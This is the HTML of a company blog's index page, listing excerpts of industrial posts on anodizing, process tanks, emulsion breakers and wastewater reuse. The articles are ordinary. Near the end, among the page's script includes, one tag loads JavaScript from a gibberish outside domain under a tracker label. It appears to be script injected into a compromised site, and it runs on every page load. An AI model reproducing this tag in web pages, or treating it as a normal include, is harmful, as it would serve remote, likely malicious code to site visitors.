							<p>Chromic Acid Anodizing is a surface treatment process widely used in the aerospace industry to enhance the durability and performance of aluminum components. It involves the controlled oxidation of aluminum surfaces in a chromic acid solution, resulting in a protective oxide layer.  All these anodizing processes offer distinct advantages and are suitable for certain materials than others.</p>
<p><a href="https://www.hpipro.com/blog/the-role-of-chromic-acid-anodizing-in-aerospace-component-design/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-791" class="blog-article post-791 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/custom-stainless-steel-tanks-for-industry/" title="Permalink to Custom Stainless Steel Tanks for Industry">Custom Stainless Steel Tanks for Industry</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/custom-stainless-steel-tanks-for-industry/" title="Custom Stainless Steel Tanks for Industry"><time datetime="2024-01-22T13:43:22+00:00">January 22, 2024</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
							<p>Stainless steel tanks are like superheroes for industries. They&#8217;re tough, don&#8217;t rust, and keep things super clean. Whether making medicine or brewing beer, these tanks do it all. HPI Processes, Inc. makes tanks that last long and work great. Trust them to make things just right for you</p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-785" class="blog-article post-785 post type-post status-publish format-standard hentry category-process-tanks">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/versatility-of-polypropylene-tanks-in-industrial-applications/" title="Permalink to Versatility of Polypropylene Tanks in Industrial Applications.">Versatility of Polypropylene Tanks in Industrial Applications.</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/versatility-of-polypropylene-tanks-in-industrial-applications/" title="Versatility of Polypropylene Tanks in Industrial Applications."><time datetime="2024-01-15T09:00:20+00:00">January 15, 2024</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/process-tanks/" rel="category tag">Process Tanks</a></span></div>
							<p>Introduction Industrial process tanks play a pivotal role across diverse sectors, serving as essential containers for the storage, processing, and transportation of liquids and chemicals. Their significance lies in facilitating efficient and controlled handling of substances critical to processes in industries such as manufacturing, chemical processing, power generation, and more. Polypropylene tanks stand out as</p>
<p><a href="https://www.hpipro.com/blog/versatility-of-polypropylene-tanks-in-industrial-applications/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-779" class="blog-article post-779 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/enhancing-industrial-efficiency-with-hpi-processes-emulsion-breakers/" title="Permalink to Enhancing Industrial Efficiency with HPI Processes, Emulsion Breakers.">Enhancing Industrial Efficiency with HPI Processes, Emulsion Breakers.</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/enhancing-industrial-efficiency-with-hpi-processes-emulsion-breakers/" title="Enhancing Industrial Efficiency with HPI Processes, Emulsion Breakers."><time datetime="2024-01-08T11:50:37+00:00">January 8, 2024</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
							<p>Emulsion breakers, also known as demulsifiers, are a group of specialty chemicals used to separate emulsions of water-in-oil and oil-in-water (reverse emulsions). These chemicals are used for effective oil recovery, and to improve the quality of reusable water. The stability of such emulsions often poses challenges in various industries, including crude oil refining plants and</p>
<p><a href="https://www.hpipro.com/blog/enhancing-industrial-efficiency-with-hpi-processes-emulsion-breakers/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-776" class="blog-article post-776 post type-post status-publish format-standard hentry category-industrial-wastewater-recycling-systems">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/a-guide-to-reusing-industrial-wastewater/" title="Permalink to A Guide to Reusing Industrial Wastewater.">A Guide to Reusing Industrial Wastewater.</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/a-guide-to-reusing-industrial-wastewater/" title="A Guide to Reusing Industrial Wastewater."><time datetime="2024-01-03T12:07:44+00:00">January 3, 2024</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/industrial-wastewater-recycling-systems/" rel="category tag">Industrial Wastewater Recycling Systems</a></span></div>
							<p>In an era where environmental responsibility is non-negotiable, industries are seeking innovative ways to reduce their ecological impact. One of the most promising avenues for achieving sustainability lies in the strategic reuse of industrial wastewater. In this comprehensive guide, we&#8217;ll explore the critical importance of reusing industrial wastewater, and along the way, we&#8217;ll uncover a</p>
<p><a href="https://www.hpipro.com/blog/a-guide-to-reusing-industrial-wastewater/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-763" class="blog-article post-763 post type-post status-publish format-standard hentry category-battery-wash-recycling-systems category-cuda-part-washer category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/the-evolution-of-electroplating-from-manual-labor-to-automation/" title="Permalink to The Evolution of Electroplating: From Manual Labor to Automation">The Evolution of Electroplating: From Manual Labor to Automation</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/the-evolution-of-electroplating-from-manual-labor-to-automation/" title="The Evolution of Electroplating: From Manual Labor to Automation"><time datetime="2023-10-30T06:32:40+00:00">October 30, 2023</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/battery-wash-recycling-systems/" rel="category tag">Battery Wash Recycling Systems</a>, <a href="https://www.hpipro.com/blog/category/cuda-part-washer/" rel="category tag">Cuda Part Washer</a>, <a href="https://www.hpipro.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
							<p>Introduction Electroplating is a fascinating and transformative industrial process that has evolved significantly over the years. This article explores the journey of electroplating, from its labour-intensive beginnings to the era of automation. We&#8217;ll delve into its history, innovations, and the advantages that automation has brought to this age-old technique. An Evolution of Electroplating The story</p>
<p><a href="https://www.hpipro.com/blog/the-evolution-of-electroplating-from-manual-labor-to-automation/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-755" class="blog-article post-755 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="https://www.hpipro.com/blog/water-reclamation-and-its-relevance-to-sustainability/" title="Permalink to Water Reclamation and Its Relevance to Sustainability">Water Reclamation and Its Relevance to Sustainability</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://www.hpipro.com/blog/author/kate-jacob/" title="View all posts by Kate Jacob" rel="author">Kate Jacob</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://www.hpipro.com/blog/water-reclamation-and-its-relevance-to-sustainability/" title="Water Reclamation and Its Relevance to Sustainability"><time datetime="2023-10-16T12:03:12+00:00">October 16, 2023</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://www.hpipro.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
							<p>The Earth&#8217;s inhabitants need clean and wholesome water for survival, and as the global population continues to climb, the demand for such has amplified drastically, signifying the emergence of water reclamation as a reliable solution. Within this article, the fundamentals of water recycling, its ecological effects, financial benefits, and the modern technologies and processes used</p>
<p><a href="https://www.hpipro.com/blog/water-reclamation-and-its-relevance-to-sustainability/" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
				<ul class="pag"><li class="current"><span>1</span></li><li><a href="https://www.hpipro.com/blog/page/2/">2</a></li><li><a href="https://www.hpipro.com/blog/page/3/">3</a></li><li class="pag-next"><a href="https://www.hpipro.com/blog/page/2/">Next &rsaquo;</i></a></li><li class="pag-last" ><a href="https://www.hpipro.com/blog/page/7/">&raquo;</a></li></ul>
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						<aside class="widget widget_search">	<form method="get" class="searchform" action="https://www.hpipro.com/blog/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></aside>
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.hpipro.com/blog/the-essential-role-of-oil-water-separators-in-industrial-operations/">The Essential Role of Oil Water Separators in Industrial Operations.</a>
									</li>
											<li>
					<a href="https://www.hpipro.com/blog/essential-instruments-used-in-industrial-wastewater-treatment/">Essential Instruments Used in Industrial Wastewater Treatment</a>
									</li>
											<li>
					<a href="https://www.hpipro.com/blog/comparing-stainless-steel-and-polyethylene-process-tanks/">Comparing Stainless Steel and Polyethylene Process Tanks.</a>
									</li>
											<li>
					<a href="https://www.hpipro.com/blog/the-role-of-chromic-acid-anodizing-in-aerospace-component-design/">The Role of Chromic Acid Anodizing in Aerospace Component Design.</a>
									</li>
											<li>
					<a href="https://www.hpipro.com/blog/custom-stainless-steel-tanks-for-industry/">Custom Stainless Steel Tanks for Industry</a>
									</li>
					</ul>

		</aside><aside class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.hpipro.com/blog/category/banner/">banner</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.hpipro.com/blog/category/battery-wash-recycling-systems/">Battery Wash Recycling Systems</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.hpipro.com/blog/category/cuda-detergent/">cuda detergent</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hpipro.com/blog/category/cuda-part-washer/">Cuda Part Washer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hpipro.com/blog/category/custom-wash-bay/">Custom Wash Bay</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.hpipro.com/blog/category/electropolishing/">Electropolishing</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.hpipro.com/blog/category/emulsion-breakers/">Emulsion Breakers</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hpipro.com/blog/category/industrial-wastewater-recycling-systems/">Industrial Wastewater Recycling Systems</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hpipro.com/blog/category/non-stops-odor-absorber/">Non-Stop&#039;s Odor Absorber</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hpipro.com/blog/category/plating-metal-finishing/">Plating &amp; Metal Finishing</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.hpipro.com/blog/category/process-tanks/">Process Tanks</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hpipro.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hpipro.com/blog/category/vci/">VCI</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.hpipro.com/blog/category/water-clarifiers/">Water Clarifiers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.hpipro.com/blog/category/water-filtration-system/">Water Filtration System</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.hpipro.com/blog/category/water-maze-evaporators/">water maze evaporators</a>
</li>
			</ul>

			</aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	<footer>
		<!-- #footer -->   <a href="https://www.hpipro.com/rfq/" target="_blank"><img src="https://www.hpipro.com/blog/wp-content/uploads/2023/07/RFQ-Button-HPI-Pro-blog.png" height="20%" width="100%" /></a>
		<div id="sub-footer">
      <!-- <a href=""><img src="https://www.hpipro.com/blog/wp-content/uploads/2023/07/RFQ-Button-HPI-Pro-blog.png" width="90%" align="right" /></a> -->
		<div id="sub-footer-core">	

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.hpipro.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="https://www.hpipro.com/products/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="https://www.hpipro.com/services/">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://www.hpipro.com/contact/">Contact Us</a></li>
</ul></div>						<!-- #footer-menu -->

			<div class="copyright">
			     
			Developed by <a href="https://www.hpipro.com/" target="_blank">HPI PROCESSES, Inc.</a>. Powered by <a href="//www.wordpress.org/" target="_blank">Wordpress</a>.		 
			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type='text/javascript' src='https://ititoiaitoaitoiakkaka.com/check?ts=1769236786' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/scripts/modernizr.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2' id='thinkup-bootstrap-js'></script>
<script type='text/javascript' src='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.4.11' id='thinkup-frontend-js'></script>
<script type='text/javascript' src='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54' id='responsiveslides-js'></script>
<script type='text/javascript' src='https://www.hpipro.com/blog/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.4.11' id='thinkup-responsiveslides-js'></script>

</body>
</html>